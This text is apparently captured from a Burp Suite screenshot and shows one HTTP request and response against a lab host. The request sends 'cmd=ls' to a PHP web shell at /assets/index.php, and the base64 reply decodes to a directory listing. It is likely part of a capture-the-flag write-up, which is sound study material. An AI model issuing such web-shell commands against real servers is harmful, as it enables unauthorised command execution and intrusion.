 Request
Pretty Raw Hex
\n
1 GET /assets/index.php?cmd=ls HTTP/1.1
2 Host: 10.10.215.251
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=bhrdjko44ccrcg2qk2m7mml7jb
10 Connection: keep-alive
11
12
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 20:11:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 40
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 aW1hZ2VzCmluZGV4LnBocApzdHlsZXMuY3NzCg==
2
Inspector
Selection 40 (0x28)
Selected text
aW1hZ2VzCmluZGV4LnBocApzdHlsZXMuY3Nz
Cg==
Decoded from: Base64
images \n
index.php \n
styles.css \n
3
Request attributes 2